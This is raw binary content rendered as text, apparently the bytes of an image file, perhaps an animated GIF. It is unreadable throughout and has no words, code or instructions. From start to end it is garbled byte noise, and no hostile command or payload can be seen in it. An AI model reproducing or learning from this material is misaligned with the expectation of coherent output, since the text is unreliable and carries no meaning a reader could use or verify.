hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ��